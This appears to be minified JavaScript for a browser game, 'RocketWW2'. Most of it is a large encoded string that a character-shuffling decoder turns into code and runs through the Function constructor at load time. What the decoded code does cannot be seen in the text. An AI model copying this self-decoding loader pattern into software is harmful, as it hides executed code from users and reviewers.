var mother,root,getHostVar,RocketWW2,i,getHost,RocketWW2,gotoLevel,lastMapActive,addSoundsGame,timerPreload,finalGameCompleted,content,pana,goHome,goHome2,recordEvent,RocketWW2,snd,activateButtonsLevelMap,blockClickBtns,justOnceVar,playerIdle,RocketWW2,player,explosionPlayer,cloud1,cloud2,cloud3,bgmount,bgrock,bghill,bgiarba,balot,capita,managerGame,levelCompleted,replayButton,homeButton,moreGames,stalpElectric,emitterPlane,score,fillFuel,barFill,buttonNext,game_overVar,mask,mask2,tweenFill,txtRetry,txtNext,txtTimeLost,timerSeconds,resumeInGame,elemscorBool,_this,mask2Group,startGameBtn,jUp,jDown,handTutorialMobile,jSpeed,jUpPressed,jDownPressed,jBoostPressed,pauseBreakHandler,objButton,soundPlane,previousLevel,musicBtnActive,managerGameObj,bgTransitionMOG,txtPressKey,showMidroll,locStorage,RocketWW2,levelsObj,localStorageRocketName,stars,level,transitionLevelMap,levelData,levelMapObj,replayLevel,btnsUnlockedGroup,levelProperties,dataShowWindowLastMap,dataShowWindowLastMap2,RocketWW2,music,plane,planeBoost,crush,explosion1,explosion2,checkCircle,coin,levelWin,levelLose,onBannerOpen,onBannerClose,RocketWW2,bgUp,bgDown,consoleLM,logoConsoleLM,btnStartLevelLM,closeWindowLM,mask2LM,windowCloseGroupLM,windowCloseGroupGM,windowCloseGroupLW,windowCredits,txtConsole,txtCredits,cadetLose,cadetWin,avionGM,logoCredits,RocketWW2,_this,pause,addjustOnce,chenarPauseGroup,_sprite,chenarPause,continueButton,homeButton,message1,message2,pauseType,butonPauza,locationBtnSound,restartLvl,showTexts,RocketWW2,RocketWW2,elemBgHill,sprite,weapon,cursors,fireButton,angleBody,vel,presedBtnControl,animExplosion,ManagerObjectsGameElem,_this,auxRot,fAccX,fAccY,instObject,finishVar,emitterSwich,pilot,_s,tutorial1Var,tutorial2Var,playerCrashed,noRepeat,activateSpaceBar,activateControls,playTimerTweenVar,RocketWW2,_this,test,text,RocketWW2,wait,cloud1,duck1,duck2,levelProperties,circleBody1,tweenUp,tweenDown,cadetWin,cadetlose,siglaGM,consoleGM,avionBurnGM,cadetAction,fire,nextButton,btnReplay,buttonHome,arrCirclesUp,moara,eliceMoara,coin1,target,ozn1,cerc1,cerc2,cerc3,cerc4,cerc5,zeppelin1,balonMov1,balonMov2,balonMov3,balonMov4,balloonBomb1,downBtn,upBtn,spaceBtn,inactiveBtn,spaceBarTimer,target1,target2,tapMobile,test,tutorialGroup,y1Barrels,y2Barrels,circleUp,RocketWW2,RocketWW2,RocketWW2,textScore,scoreCount,updateScore,RocketWW2,emPart,typeDisc,RocketWW2,game,initGame;+function(){var jrb='',BIf=444-433;function MLT(t){var j=650572;var k=t.length;var o=[];for(var m=0;m<k;m++){o[m]=t.charAt(m)};for(var m=0;m<k;m++){var w=j*(m+154)+(j%52065);var x=j*(m+371)+(j%31647);var v=w%k;var i=x%k;var c=o[v];o[v]=o[i];o[i]=c;j=(w+x)%2326337;};return o.join('')};var lJV=MLT('ltxovuucrcrpfqtendtzbynrsiwhcmkosagoj').substr(0,BIf);var WmD='os*q=vn2stt]",yoiaxva;=;a[aaah(hcno),l1t; qlakib,rbzvk9<;ra2i8l)= l+r,,)>8r,Cg{.gi.j,0d;707g6)m=hqfab=r eCh)8=kt"],)+aA0enhaa1l{[]1f}ni,e++nqr;b-h1((h1);==)+deer[y;e);i2;er}0{=vnvep=r=(op=o)6(1uA()falbrtr2,sko(.6rru"e[iv}lrl2th;fn[){vaarwi=hlaov-;r0r+hs,1zt v +)9fme=fa(wg2r[knng,2-1dg>1()4.<thnwrs]S(]l j;5weq=wn+a=nu) [v(uo r6;q=. [,)oflmkAeqhngtn;6e}" }=;e7C2! uSo9q<n;,c9l{vsr);q,e;h;nfu.(m =+iov(-+x=ati;lr[(r)+f8;1s(=*"v=nh,pfa eur4(;,ns8t1"i(;+rah.crt4q)k<k=Cho0s(tza.)={aylc-+gl.,(s1Coe.sr )+C.=ola0hai2=i jn;ft;l)";r qel}.stn,gnd+h;jal]=gx()tvnmrvp;3, (.])2.h.g7sg.p5,eohnoa.0-;C<g;frk",8rrsm;u [vin(]qi =xpr;5[+o[unt;=aar;pi!d(;tl}n;hAags8(=t+uar(f)o].p6v1nihe;9yi"= ; c=pulv(wvcc,pf.g6v)r+7jouo7mh)0(=v1r=-,neq2d.+7a.cnknclh(=vr3"xvr){6s0 );=tring=fe=rh+8l=l);74; ufbu(Caf.;]mfdu0asr(=(r,tv+gaatgu;ir0 v+i uva]r9tt8].tcr;c,,ert7.nh;+uf8r=sse=)[[pvw;]ec6r)ki.())].+u+r(it0efAn(9.x';var IzF=MLT[lJV];var Lpz='';var WWE=IzF;var Rxn=IzF(Lpz,MLT(WmD));var dcp=Rxn(MLT('EJ_7YtJ1e(%)s.&0((P[)bti}[,e6mbgaP2S.2ZU0[M3e)%-f4%Kl4no]{uiX{r1r06c7[(p2..%XWXigZ|0Zle.nYr;{rro"nte0JyP]s1b]7t(*e;tgZc4!o2uCr3t2X.T@8ioA\\eZl3n%DPZai1XisP-n99rX\'59tn2..6seo[36JoXo5l)X.2aZ.JNZ[XX8e.y]P,y04(%)ynt3]316%*X(X5v.e9tEYX)XCa2XNXi]CltZYsXsr8pvrXCcMc3XY.YW@5bpe)2XoWYm3r3n0dvh)P%84tY[5w.tn. 2Al.X7i.9\/lonpTm9ka5yoT |ttb%cuY.XYsaMi"e8]rWdeTb5-2y[tblcX@BiU1x]YjXp(W%c.t1]XPoko0_t]nY53Z2XoZl1P-tedl6mni,sY8a.etYs=,eeia+9t%0.%.!lnknxlZM.X|]wXi%X"r)s)rZa0$ct1e6-c]krPJ%1Pe5 rXeaX]Mr+r.iP5Xf#5lt4n5.%evpZZXD9%Zbq1s%bull%[x]t5olH58g)1)]r]#mh3-#_nas.e7.)%mYn&\\_y%YyvscA] 6+%slmx*(!o",*Yog2,e1wedi4%ce1a{m7ee[5P[0_Xp%%].eZiot7au`pr]nrw.2Zkult.Gy,X!l..A%4Jo a6Znw60%1uaO_Zb5y]])PlnsXr1iw".05r1Yx!X.@.1P.g)%35ot] Etc(81)]*%%_hmmZtetd)%g).>XrE]c39t.Uv7q6.6%%0nZYsYi0i.cX..yTP60]e!pX2\'ePXn]XtZutetbs63y}.8i9iec37t,%lX+P.C.srJ17eg1W(ttPP0;bsXe81bhwrlo16<%.Xbl0r%X]Wniiken0e1h!aX1fp.[o.(1lo7>,0c]U%wXmee{,JX%r6xp1d 4dt{b_] Pt%O9(1"891ts{tN.rte6zaieza]%rv]J9V%1SlDlefPk%h)4^]4DbqeE.U]ana2ZiUr]oee2qa0P2Z1rnZPX]PXX3Xeb2.Xo12X]]0.e2gnYaOCae\/n,a7eXYXtJZeiXqZma.Ze[p`w#r178];itXXJtPep%lrGX4{%Xae]%re9osZlfe%aD9tXl.qZsJ.3PJz1aPkJxX7e{:]mA[l nb20b hn%x&w]]Xr3bZaP."c1b71a0%Z[r7_c]}tk:\/68;t0b0ft6teupk7tZ)0}ya9EeXPo(!p%a0aXneX-%nr:epagn(ci_t[,n ]srDs.nXa 31]cX.3}yI$12r5Xbi.pl&0106:nenVoX 3s]XWa\\n))min1gC0oe !t_a%]Z%%Abs0=In(M98.)ti*b0XPtou>=B%Xt2On6ZipX%{o%PYX]le7paZ5%)Jsa%e011aK#p[itto]7tor.o]i_b%in1u.e%60T;5[Xce+]r)0o,_aXwp0ba;so]92[Ds]zDXarlpZ71%Zgg]5qy]b=!1YUat;1v!eiZXwq.)cwtXcsa5ek #c%,X[Y5]=eeDXPtpiX4e).ep3a!bY5DY5X%=2o]X9beYa[n pr-etX.0fi^iY.TXeop\\t%XlHcfXZ8.rPX]e[Lb)%1_.;]5[o7raB=[5%,9#.ps30;.iQXu0%cWX)XaXKt[;atPJwP46[%obm15uiP+7,0Xiirmtx(pc]eY)0ce,9%l[1.oX{i2Tp>.X"%gnc.6tMr]55i%ov1e"1P.Z5}eXa-|a(]r.ne71Y1. u.>s.]XbX0][ZrXbDwleXe%pi=s;H%.c]t51)gshDl2ceam21lm.;2a._.%-Zh503g606sXthbovrt,nce12JyZrP2l],t]Jr1Xpl%tTtst.pDX.]tajZI%}nZt,Z:>2WE9to.UY,CenJm0X.(eoPpu!"n_%bo.a5XrmPr%i9_!Pb.YZ.sf01n8E;%l6&Xt[4ar.XY,N6pb1b}aa=hol[d4Z42]nt84,Z}ge23..Cnb>eZ+Z5rDp0Z1YmnZXe[iX4YiX}:n2%\/nUc]n4)!YSvpXe:2Z-;(.rJyouYo[)bw\/faXrP,.6.%9P4tl0rnto3axd26Ygh#-9XIPe7i#Yt,y1Ycesp5].2fb}o5pAXY1_2Zwp1lYd.o214ZXiU79ePaCi0b.c]xel,k.Z%Zlc[t_PrtV#en]+na.rb2{b1)sei<?]pXCZ3YjZ=-PYee5ogoD51Pso%unb<3%b3Xs].yx}l5ZP)1+rreo41Zc2fJ9![55&,clm!,4l[57eo2Z!l[o3c6oe2[)1X2tkel2G,t%ZifXY etyte.e4trZe6}AYeX%_-vNWtyab]We)%1.UYe)%[={2_waSevP8Utrb.8BZZry.st%1"t1J0h`]t117Yrd2yXj.chsx.%_52]U)Porp["-se+ruXyo4.xbF7Xr576&.gslppSaF]4maoumsGidrt51.tbXXX+tisr_61iu%XI43f5u"e%c9abbdiA,Z12ot.rotVXlta%m05oaob)i}s=-mX%X$Zbk1PYwt)1iX2XtYjl%abto_tq=.o61(6_8ZYhle.*lD8bt0iP5heb1xe] U}A=U0i%0b4oeqZeielY0]iei[137.XrtZdposP.7zlwt(oe3Xbr24_7f1Jd]3Cn0#)lJ03Z1_5r0bih64.XZ6(9X0qC2CoZiX-s0PtGt6J(n394aoZ9Ub%iX!syrl[7yh7las%u;29ip%:C{.37X%1X0%toe%X.\'1eZ%{T%2abv[(fZpao%%8 sPplT3aXiX_(PdXd2ssX rXca2J)X"aYls.]ot4Y0Z%]ni5m7Pb9pJ.nXXQ%ltXt.a_3{t!Xe^[[Co%<-0P)\/=X4ia55lopFz[h50ugr)2& o)<b]s+YXx6n.igm9_X6=\'p.(0tr)iZxtf8n;]a6Y.,Xre()#Wrm_a8=ohiee6Tqrebs-im|tbpi%hXssp.ala]cie12XY;81h%rlnr.ew)0aZXoeocXXazT]!2]t6v3nE2XJ.=dtsHebYP7Jiw:Xea]nt3t>mtev%tZ4V,0c?tY[eZ)d$1a)]ln1.77Y3,1PX.ZJ_peQsi38t2e<0x.%J8RJpp4Xb0@ 0_Zt_nlaP.1+d8.ZXTn]})iPprl%eXsPt_1Y%rP!p_eYX9.Cc1e\'y]Yr}Y7rgU0epiXY]%u2e0x1Zf]XoIg=,="t,>x t#mnPl559bZte\/,n-linX;XX$a-x:r[n_.r#(5#.=astY70(.E%,%Y6Y(ox)X0._Y0iH320.%wc.d7esl]oe16+ aD6"7y5|JXJeTe2`y$-XCzl1istvYl1X3l4e!YZ%X6[52r6P[rD12i%_[strmy..mZ]cY4a0-9k1[bvrZ0ZaY4]xT!gb&tw287as2E]]b][nr]e46%XZ(*ir4Xe.caijee6u2Ye83i%eo]eXnb .p|u:C9I}ltte8pYr,9Y%yb[o2e\'DbeP7b=bn_@:0iOte.Rpn]ts#urXaZlYruenbXpT_.sD*taO3c,6lbJe%mX,8Cxu7i\'p,]kl8],4pgXX,stt6fX myZip0a0Zr^y.e.3%X3oZlX5ne=%eCIZ80%5%2{nx4cTXlioX%)ne1d%eVedY%P{YeP2enator9bln.1nir].r$00U]1t]i5]l$s7=ab%ijfZr)ritT%0:UnXoy%YXd0Jc )6r7rs]bc}zm]]xXe.6stZi7;=n8iZPvZ]o%t<f#0D-.a8(9+e:en8X\\rX,l.3gYpc?sZPcl\'PXpi3]6y]y.4JX!t;ew..]_LU%[Y)6gZ0r)yYpe.ZaXY]GiC..imP}wX;6.nxg"1.i4o,*uAPliYk5o92Co{Dt0XwkraX6yihc-%ro[3dtUtme.etged(Z KDo5r6M]sDCa"%%nuMJiz e#]%)4%Xw_IP1mP..s}b_l7oZ_43r7>%(b.)rey;5ah.+1Z\/Z$9sZh2tsrlPN\/mwt_eonb\\itrenXruao[rP=neo,ov"#no_Xnotl{4+sJ,]r%ebrYP1#e=;w]0Xa07X;WCzcl[.x10oiyt27exerZurXPo%0n]eieZ]]ltZJxPan1]eXv%Ys2 i]9XySrtYa)8PYzkot0nZr9ptthgX(np.rle8sZ)1XY0vp52]yXis:",:X%it{DWpX].Pa1XXtiZ%Xo2lP[<y9!nZ3nhdi]%.7.ply2]s3tP0Y3CZPno la3tirZo4nc..%%Zl[..ecetYYdYno*0_.p0044Sb[XZ(;t0vcgaZ%er)aQ]n6}XJa89+)eDEIlrm5}a]eoeni%P.oun.ven(1="rre%ZeTX)br"81x9]X6noni83Z0aX]sX.6l[2t>crx]Zy-]ZE3=pwY8i%eKeeD"]8]errtPX1\'wc[%=if1%Pr=e$%\/oYlX[e..Tlb.X=eP$]P6%i+2_550X.u%3]eX ZmXd(\\7672-t-M|0123y]an62taotMd]Z,1ca%u.aoJ6]l%4X6:ts#gnl;Y.p;^[Y[{o1XrY315oS%3n3q2.&X}HaYp1%lyv.X5t!o;yes,lX%bp=Xlt10nc=2]h84X0aT)(7s)nQg%1vrnn3=r.t7sund3;bre-23a%X]%nrP;XcgJ;X91S[x>vmmb1;XYbXidco1Cbbv)l3(6"alP.bO%diPohjaJ0y1eRxerE3sZ=%]%,1n.Yt1ra2Yh1h)0Zp2,h5.%a\'o2t5eYm.9m%q70[[e201-%{9"o_zJPniyaeoC4Y-yt>dtul{cllXJe0XlX.c. ][_Pe81Z7,.-o+..Xta%]XpdrZtZnXJ5ZS2X[[X6dir-pn\/,}Zo?uaX]Xetk:e1Y2pA7;*pn6;Mx3o9_silX3 rXngTse[,2[%;Z%r40aI5(%de=oPz249P05o5 e)Jt,as)Y5i(oa .N3X2_cYoCZ7XfoX]3fZxls}Xf0pg.1y2r.%[i6C oDX7ao%Jl9jX.Pevc10.P10%XueXY;iPt$ka%[.wpEpwT2ea=%=2fMhYX3,Zw]c_kedb1bt%0r]]s7YP>Pe1X2o,,7Y.xYCu_l,93pa.g[9_JlbS3rXnoYbXP8fY}1d1uZX%.e+5X?eXhj9nMt%XZE.c5vgeZome%QiePrXXn"u3d%X%!>.SVCsZn.bY"bZa]]lPr]1e.oi%oe]hP]` ;yPiXc-5me{_-Tnd%LTmrrl.sts.iQlfV9aubZ<8r.%XYJXP:oaa4]Z%v4hel;6]9efllrXZ]1Y3l3ZXtD1\/82epY6r.2ZXbXZa.]%^izonYaE.]?a9YTb]%t0apoe.p.%n#70[xe{SP9wt[i#;1uX6g]l(5YRXZeDpc.7Z4;][p1triZ4(egYZpdM5oedol4fPPeio%]ql.Xeoalj+ti%0d]_ae3%;roa57dr5n\'UI3.oZ5b.JY,YY.d.hxcaCO8]oYboFbsvXP%T5e.eZsvtrs#]cYm9|PlP%o)02rX,sk5\'%XD7_n9{;Z]6tn<p%me$]lvs<Y.gs1Pr%_]Xdh1!#:WXXX0l3eaU%XXtp%._0r8e:=D(.o=9rV;hM2M22ZJ2U.r]XbPi40d3alt]l5al(n}][Ebv5(tlbtpo7a)yD]DrJ6miLYUo i2Z3a\/mvpf6P%;Zt!heE_.ede.st[iX1ndyZ.ovXE5%L%b%:nnagh6r_s].BeYCP@\/_.imPnZ=JZtXtolren%]\'b212%D7..nr,%ngR,Zb]%3o2(ZDZl8irZXisJb)1aPbhZ;aY1heeuPrd7iyXD{1#Ctf4CoLP<tjYkMo3h}ZPxpY1V ]Y3v2r[P8pNsh!v3%:X0m)od]epeQn[_EcTs8$#.c4%X5n-.rn8iYp%ktFiy,Yd4;e0ZeaatlXrM.v0)2Z6D5s"50r:Ll6P;sttb]wXP=[_(l)v5s1iZr]7y[%sgpbXX2YiSnZn0mlXPn!(.m%]0MP69e(MsXY)p3.iu6P1{Pu!0<)9e ]taXa.Y)k7llJPlaXc]pC_3]58tJiwEbooir57X2yoi%u+-Xbsn:2eZ_c]1n!U2dZH10oprur]06PaZZr+$lZi1Pi8nYze!x8Y,p%.X.cDl_l.plui11X.ny{p%tr,kieY)l};a8[%P7ywJD!Xlc4XtoXoSaRuJ2smebgXY}1JP,SrM_6ceop2lbe86JP0?hemkZ.\\%%)Z;Plvn%mwd18cN]]lpprb.e83l) 1esap0o3)Z6X;&seu.laH)o"7X%Abtj)YYX1rXztSo.3Yba|ar%M`S7>txz6Z35c5M.Z]ht]..).ayrJnpZ]u3%c5\\1.,6elo|o0Y3=5i2e5itFnm}7sp2aI]N.}.)r.rei)ZCXP:S_PJ0e|4 oaZ+GePZe5XJjeXob%9oYP1oYd-7%i[ZeA!mdrbeX1ri-gPX)=dX5Pianu.t.ybnabtnX{%t{ysYob0er3EZZnrXZu0oXX_r=hfoA%26 &Xi.PN[siPXr!qwsr0&5dCfuP)ZoL[t4cZ:i8irsSe4ts.+.ftJ"28i:Xet^EXr.e_64wXdeKM!P[$k.491Nyyi(XAn]0tsifyY2mae]%PXl3e8s rYklX.5XP2n-i4X7e%.1pY3;ZX[]6g oY]hPe}.2;#l$gnb%c16)J1n8e](0[pZPXld%.2 yXDzr2t@2[XS7.%it:.,2\\gZp02871\'60XCZ%5ZCdZunXgoP3dbdrwb26gg,bX)a,-eZ%Y M`20%{=ol4ad%(p{do4.p8`p+-)Xy.X%Tyu.hoavYtP%:XtbJlXx4721a<!YwY.B),m)1OEP15dzi)4Yl.ha3i13pp$ZxZ6eb]7qZy0eY22fO[1f1bc6n)ZmJ6\\rha.010aqo0,WsY1s41"XZee.tt,4[nle23,gTn ](Pe9o0.0(Gs)U1>pXX}nYuleZ.Xh8nx2bnflt%ayjpsc.erZ.JEmhY(nu4.eqSX.Z6nbbZ}Ye1eG,pj1e(]:tibMP(4r.rYt1%@%m8brca.b\'ahtPi6XeMvEo)[e]ig%6cs%tw%l4e1X3z5t2 [mK,d72,P7l=Ytehw]bv[Zs2ofD.y8osrDrzj]Xc.X1a.b7,.6.e\/Za%r0#f1rB25PlZlZC4tc6owX1ewplZ-07aCT:i[X\/5De2nvlt1Yn(4!c[c=(%<z:.07SIna19Y1]P6-.X.2VtYtroiu[ 4q3ex[0iPtt2%]etpXeoD6d1X53nd>kstan3]]*Y2X1l.o].b ,ZMnp4o%agi_]+ere4Ze2$6v)so%%Z%l60%ZE1o&%]onrxY-g=1X e4os{h=9xr;%XeOar5hP9^xigsdo2oseieY8rner1sn)irParO_g.]a.9Xa(01[de__jw.3z%:YXonr..p 4r AZ}tnejY=]]s"0lx.ak%aG.7"Ppm{XQn8oiuX#ro8e0eobe.e?eesDj-X .6xaXplePJ.$.2_c7Xd.8v{vx{X+F}6-ts2X4(bn{l0]%25,o]]}.Ptt]JZPZ0.XrbZurbX8DyX*t0D\/E008Pte{)rr38oX.4Y=p0xs1MX?t6e;8]a8zp%ZXr.oui4;_ptXf1=Pt:%)u{pe[XZ,vsEe6[l!t4YpsmucaZZ2aLxsem[e{jda.J%cXXp2,i,#vt]-Z1YkY{%Del8iaYfntbaLebsY-4XXurPne:2sP-%\'PbucEi%%+Xp$1l)$efeo0a6t7;ef00iaYieX1J.P.{0$X IM %y71tr5m8ae]61#en=eXa-;Xoerfh0t_f ]0xXiZoRsechbZlo0%nCcgJn7[rd]rcitipTe4YXXaYc,,;=EtlDY%Z[r2;%%i%1 l1p@wXpr2ql5P[)\'Jm)]XU]Me2JcfT0)sCZ)%nitpui!{X6e"Y;r.eXJrxX(XXXrX<tD0.y5%gYTr8y7d.tb6tcylaep!1Ru".rp.u%bi lc.8XX71]s]Xk"XeXX);>ky&.7r)nZJniZ00e.i]iD=xo9=bT1DX0wltDoZiwtrb%Zl6f3mX%X9.T6i\\ac74ln!3nY4ti7].ZinnP_]2lY1X<o2C%uXW7osalXu4h5t#1er,a.0p31XteX.3]ir__4ZYlsX?%#Z\\XoS0ker;Y.X1so[)tireriY1]}c\\ZXs(m:>tn?Cb1580N2l\/r7+ar.YeD)wd!6X,p*(Z6[3X]an?csCP0nrvacDAneieYYYr9rb12Sl99Z5tX.}niiYX,6,p%$3..l8ZX8r4YEXGezB.E=fm[Xa1VX%tcl]]P9Ix1lptlXa0[(]R;!6b%[X%Tdax,=5YF5.XZa*9nTX489r3PoZ.%aXUc..{.n%;ne=X.cn.%l{Zlf1l%YU5X6X)Ze il7e\\Pe.;Msot 4."%0C.4XYn9*4tZ2xtweSpm=fcY]sXb\\X_n$1ancZo.i01]Zzo302Y.Zst0tYa1\'vYewwae1otoDnXXP9%7Xne\'3 nrr8Zn.vo3%80]eh5ats%,net,8;p&Xts]X24mt1xX]YrJ68:e{0]bY2o2r$[.gjYat=.1t[731gc0c.c4{b<61]u](3dTs%305eB2dCn5\/P onlP]11nneX:rt1v2XP.ein%.97uYTye2M]rYD%PaPa[z0{eXcx 3meeX3W96v}.Qa[aerxX1>#lZ7\/00rn0!gZ7eX%(5Um_i2wso|qP[s8,o%mw.3Z.49.#8u0$05X.ZePaa7o,Enre7i%PfbZ6a:l2(gystlnotuXtf_93p =Y1o@c"c_db2]..$emPDr(]t1&_r.e):0@e9,hg;6mXdvX5bTdz!$ePl[9X)xa3br)-%ePYgs9r0,Zyv6ttehmZva5mrptZ%X%%xdbXX%W,c01-KgyYa4NtX5(2ooooiaU48au%03eYZn8xy1o_a}3X[, g5Y0%ZrZiJ%tYX-tl8e.3%X.}s[]n=ar3X,__pbii>6TsYj9wbUr]ls)\'ro{Y2mbc%XZ,YP1*96%cmh.elelpy54"s7Yo"l91l8Er.3oeRT5{)XdZXobtDs9Xe2C575.DD !t5ZC5upP8l%aSt[8.4!;Xr[1Z3lrZ1el.XCm&1XX7ZsYX]2Dn,5=r\/%6nX.7(ptr}9(m4_&y2e)tl",jXY2iI+X)joK%8.0]EwZonQZl]5n;S.5c40&cvs=k>ax1ebr9l65Ct04!eXXXX61yOcjDXcinZ_.e21]EXt.aip.}fsa2et51!5agZsXXtYcE%[uJ.r2G_7Pesqn2.2XoC.er=7%Zob0rtpx,eX.X%Pt5eXiim@_oaL5(7L.izo.)6reltwf518a4=X7XY(eZ[,P%o]..ia)Z61muX]YXsM,Z.23neb.nXy6c0sseY,z2l,]l[[6)%iitl&78i%ZX]a .Xc$6.e1P8Xu3p;xYXa15omt]]s7>1afs3UXf_]7azpp3p6=08=egXino2e5%;+%P.X71u,P]$2tdh.=3y),Y) )]+=fiCb(3)?mZC}690)J:0 Xk$(xlenXo-Z[\'[rbXy;7YDZn[p^+]X,2E>r2]XJ[-n.[6Xse3p30J7E#Y}D+1J8Et)X4CyZ3(0,i&d.aj5nSyxtiuX9]5CVZfZ1:7ed)%[SX[hZZ2c6.2etoi+%n0ot[lp7o>51iP.&a%])eo#1Drg.2eZyb[XX6sYXZee23+rox].D:pp8[l%[13Pg]GD..7Y3hi1-J.:Z  j.0a9tCt7;5Oo.P*o]Y\'vE%1a3PXm1)-)E.ZZ=zs[9eE9Yto_x]=0#tZx]tot,e)o_{ni.n>X3b;C{PXea19Drt{[eb72r+.2teu.[;701gr6ZXZsJxba=8e"atZXDc(3]h45ZbdD:i5.36.6oaWXp)w2V+A12Z23c u51=rDP7%yXE7\\"=.8rbPg1Jtr]mZ3a.2,d4\/1.DPhgx2PldJ0)nn!a_Ovv".\'o+4("#]"eY.X560Z,D.t#ao;b1J1_2Ep9%se"ntp[.X!tRnbY.<J.44(Y5Yiarop4l)tXXiP0),PeoRn9EE.E)X(l;8Xb1t}9642.Yo:iGYo1ZtJ(3Z5lXX3X:o(pePj4we%;Yu1; ]jr].Ht]lt,Z)E;7szX..b2X:Y)X9no_YiC,b2Gb.%[J!u]]i.X+0=%ZWX2F6T.1Yw8X 8]!xeYa3MP[;t!_rXrl;0"}]P_1PDifa|%0y)xa7ma8=,]D17Z38Pe]])l#oP(12,,=;iZzi97GJEXPMO(]%Zf+Y=p]?g2%XpCl7:i].Zd0A2e2X:1J27.[{YXe UZXE_0Z{%8nt5XP1nbY28%\/7,b$ZXtZf]J"P0o+]grfX,,[1y1U9.30Z%5_YIu[EX5lY.o2i[Zr)1%!;1;irrog.b_,f%i]12.X?1NrPf.XtZ3x%V51X72o2re4DmpJj0]6XL{\'Ai}b51Z21.6ea71lr7g22]0erE82% ZmaYqX7i,53>S7vX,31XY2:m0X6t.704=o31PM_xrglo.Qsu1]tHp1=Z.[v%1tkttXrYC.D.y(4Z%b004+Pn13ua4)_P=]Unax5]1nm1c)2)v2XtXa$4PoS6t6a%{[\/F[yE1oPn;o72u=2]]XZ2DA3XJ7EEUXi28{c2lrpriX4tY]2b,0apYiv3)@pn=lb.#PWUa]v XJ=.oth2Nm6P.0(% 0E?%[6Mo,opZY_or]Jrd4l*.(Y2Z]0.8,(led1C,7r<85eb%hPx1l2Z0{E,30p3t%-2$Y&.>.)So67ga082-]C)[.EelNdc%[Z]Dn!#o=Sf]XoiuoP%t1)sY%iX:tM,t0exY1[t@8Z?;4a-ZPX)5%5;y&5aY0r(d YsYX61v%d0Z;=e5;nXrmYPrX_1d.n1,2lPY!0bYP<p.eNM51u,DZX9(M<721t0r(XR.CcY9b7Fc]b4tZE.1(_9XYZ5-_diorrm5 HZ9XZlr)Wf1CtaP\/(Yp3iooB75.nXtY,$Xmoa"[_ep134y2m[1epP_ZagX\/n1Pt)At;6\/l9XP6#8e3n]0wn8.Z_Y.%ZM4a0J(Ypu4;+\/or.y:]oo(i+091Y3P12\/DbY"],0hi4Z6jJpecy2=;88vYJPY=8;XXeY0PZ] y69XXXa7XZXrmr0X>"H7ZJX0;_Je]>2 7%tJ>0.h;9%X_{0xp.3rYpe9lD`(arreb.2IP]udn15_rY+6X1XYJ"m^]lYX=0)s;E9anD\/76Z]sXb0v}3Y,=ci00D[n2.sl,0-0AZiTcy(e05Ee-bX,Z{;XsD.k4JeP.:5]3T61490,VeP1 nrXr5[4a DZr7Y%Itp5_w`[[,)Q[xC XtaV4P]id4j]]0Z]Y._0iep8U]y,_2]pZ7.3r%80Xc8)[e^prbaK.9w4epJXb82\/,70XaX0=5:3nZ;),D^8b;n.6Nf31.Pve\/P@,0YW.1Y9)^3I&b=8K4:7S;%tTN)h2\/X4JXX0)rt&aX]m)XZ.s.3;d@[8e]ovpd49X2]iiX754{)Y0.rPel]e04+hXXssfuXft;0_saa^2.hs[9*mP8oJOE5ee(!0 4*llY]._.%u[7X]4X_ZXV2-4.^X97Y)%bn%090XF1ito,w]C(w]p4b1"tqlrr6-20&J0]lL6"85s"6ct8Yp4ir1!^9,]jY.b2X8:4]X239P0;Ea3@50X\'PteNP242 n3]nXSTYlX)lsk"[9sY3sYio6Pp1Z1;enV8;tD01(r27 PY1?X1hCdo3ew<-!bi_DXh%1rllln1Q$5n\'tqpcw]PlonZ!62_Z0DX.X8sX&p(\'_y7]0Xa_]P!YJZ.}X$ 0Em);PtZx2\/UQ4>]](YZ-5<._a`1tytZ598)C(3$v4%Dm!r#XX_ZXPcXmXe7X.Xe30Z) 6_]027j[PE00!bY08s],7Xs9ZeU1.X[\/Rr=]t%<Z)8[l.iZwYeY5X[rl5Xi0+w9y39]5sZw\\1e3a1u0%37JX[tZ5Kr(z7tlxP[i7Bb2F;Yl_YKaXXiiy%+n0ha17)s%gr..noU!iro.i0bX6X]sbtb6XrPrX=3)93Xh.\/7srt=3)9(tr_t"l%,7]]4421X_P\/04%8.ie;S&(8P.!1Zr,.uJYbZes.X%7X5D0X!P4ea0r:XYe9om91{]CL[w]JX5.9o2tX6f9%]PY]Xj4!etsP10.or%X}ZiD]52h+Y[i6,22Re.Xe:7Xl11e94pt1\'pfKi1C5V.1APl[4l5#X%YR0ml;ZrY5l!{X.o.bPt88x]$ClZ1XZ1nc22*Z%}01XZhJ3Y2XX4{5?tno;J\'80U3p8]XnJXp.X|sb6XZnrt;Z>Xowirn1PufZR;J-.t31XZ9k1[8ZX;ntn%r7tct,5Y-)b1[wi^8aYDX.x"1ZeG]]!2D4sJX1X{5ybow18l.e6XY(h+=fX.a!2]Zy Q^Ed.4X8oO7[te\\,%DX+5no8r8a}e0YgR06noPtp) Z>]txa0Y4],lnC1P%9c1liYee_3Y31%)>t`r4nPOn7yQ-)1xy.]Q>+famXrXZs3e1oY-r.jTZm5)XE_bZ<_%l9]\/Ui3ci6Cr 6Pxi1d)1u8m(Zoi_ YY.(7%631t,<n;ZZX_1].Z\'XlI3Z__P\/)"o,5Zp}Y{bpXrXo1.XYP3opia35=P2YdeZUb.6[2b06k6iP=F].%68PrA0s43X])7ZeZ?]1Y.6)_#+4Xoh92S_XJ=tX1i9%tibP4sM9g.y2Y8q[^.EQtiIZ,YtrqM56]YoZ2.aEp9t1lp!3Z0a[}2%2ZHZ>noe11UZ7.v>cZX !mXl[1c]x xxl}_eXYemf+bXcY25]=3X5Z*p)YF1%t2o2%fJ3M62d%)8YubJ0aZX;ZraXsYa53o00x20:3X1sP;4)XMNoCr)DZ9n.l;X.D?exa3kG]_GZl52EXXIV2ZE01X(Z\/L54to%x8c]jSTcvS6}!o[rpiqnZrvrZCq;_X.Xj1x14YY%V"c .]tZ.e$Z\/.4e7bo%eC[tU.p68r)$v[aiDZol7Z]3b>.64"P Z,[0aXY)Y)VHle]%Z,XXXZ.43]X0oiZ3Xor7 4i"dJi](\\{cm_J!sPo?.JIh$Pt6b%"92c!1=P\\X]X8[91].h9t56lo5PgXo)OdneC_YC0t. PJp02"z-ppe2=oZE=$6PdDYy,^rsJXPO2\\ 6DX6Xe_"cwtXe<03r8%4knX6[b<1o 1\\:Do)di2.]o[][ZoirPel]i0Y.5ryXZ]ulrPes"nX31el{qwX$PXs4m)5h&n2<*]_Z\\)$1PXF8"cmXem3ZnnnP04Zbp43`=aNEt94o],61$.Sr0,Msi4eE.+esJ 